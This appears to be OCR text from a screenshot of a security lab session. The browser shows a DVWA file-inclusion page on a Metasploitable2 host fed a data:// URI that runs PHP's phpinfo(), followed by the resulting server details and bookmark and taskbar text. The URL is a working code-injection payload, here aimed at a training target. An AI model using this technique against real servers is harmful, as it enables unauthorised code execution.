 phpinfo()
不安全
192.168.222.144/dvwa/vulnerabilities/fi/?page=data://test/plain,<?php%20phpinfo();?>
Python函数
Google 翻译
2019中职组“网络安...
volatility常用命令内...
XCTF个人中心
【VulnHub靶机渗...
反弹shell
sqlmap详解 - 简书
nginx常用安全加固...
DC靶机1-9合集 - L...
使用wireshark分析n...
PHP Version 5.2.4-2ubuntu5.10
php
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini,
/etc/php5/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini,
/etc/php5/cgi/conf.d/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream
Filters
string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2
Copyright (c) 2006 Hardened-PHP Project
수호신
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
kali-linux-2022.1-...
Metasploitable2-...
phpinfo() - 个人 - ...
有道云笔记
账户1 - Anki
浏览（已选取 1 张...
21°C 雾
英
7:48:10
2022/6/14